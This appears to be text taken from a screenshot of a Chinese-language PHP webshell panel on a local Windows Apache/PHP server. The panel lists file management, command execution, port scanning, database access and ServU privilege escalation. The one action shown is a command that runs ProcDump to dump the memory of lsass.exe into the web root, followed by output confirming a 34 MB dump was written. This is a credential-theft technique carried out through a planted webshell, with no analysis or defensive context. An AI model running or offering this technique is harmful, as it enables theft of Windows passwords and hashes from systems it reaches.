 127.0.0.1 - WINNT - Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
命令参数 C:/phpstudy/WWW/procdump64.exe -accepteula -ma lsass.exe lsa --命令集合-- 执行
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:29:19] Dump 1 initiated: C:\phpstudy\WWW\lsass.dmp
[21:29:24] Dump 1 writing: Estimated dump file size is 34 MB.
[21:29:24] Dump 1 complete: 34 MB written in 5.3 seconds
[21:29:25] Dump count reached.